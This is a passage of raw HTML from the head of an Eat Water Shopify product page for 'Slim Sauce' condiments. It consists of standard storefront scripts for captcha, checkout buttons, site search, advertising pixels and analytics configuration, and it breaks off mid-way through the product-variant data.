<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"42835015598249","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front.png?v=1672535379"},"sku":"374s","title":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863787689","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379"},"sku":"320S","title":"Pack of 1 \/ Slim Sauce BBQ 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce BBQ 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863853225","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetChilli.png?v=1672535377"},"sku":"402s","title":"Pack of 1 \/ Slim Sauce Sweet Chilli 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Sweet Chilli 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863918761","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377"},"sku":"373s","title":"Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim 